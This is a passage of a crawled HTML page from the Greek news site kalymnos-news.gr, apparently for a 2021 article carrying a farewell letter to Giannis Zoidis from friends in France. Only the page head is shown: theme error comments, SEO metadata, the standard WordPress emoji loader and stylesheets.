

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/01/%CE%BF-%CE%B1%CF%80%CE%BF%CF%87%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%83%CF%84%CE%BF-%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7-%CE%B6%CF%89%CE%AF%CE%B4%CE%B7-%CE%B1%CF%80%CF%8C/
body_size: 43213
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/01/ο-αποχαιρετισμός-στο-γιάννη-ζωίδη-από/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Από φίλους του Γιάννη Ζωίδη που ζουν στη Γαλλία αλλά επισκέπτονται την Κάλυμνο κάθε χρόνο και έχουν και σπίτια στο νησί, λάβαμε την παρακάτω επιστολή Η είδηση που διαβάσαμε από την εφημερίδα σας για το θάνατο του Γιάννη Ζωίδη μας γέμισε θλίψη. Ο&nbsp; Γιάννης ήταν ο άνθρωπος που τόσο μας βοήθησε να γνωρίσουμε και να [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία.","datePublished":"2021-01-05T09:46:16+00:00","dateModified":"2021-01-05T09:47:37+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/"},"wordCount":20,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/","url":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/","name":"Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg","datePublished":"2021-01-05T09:46:16+00:00","dateModified":"2021-01-05T09:47:37+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg","width":1335,"height":1734},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία." href="https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
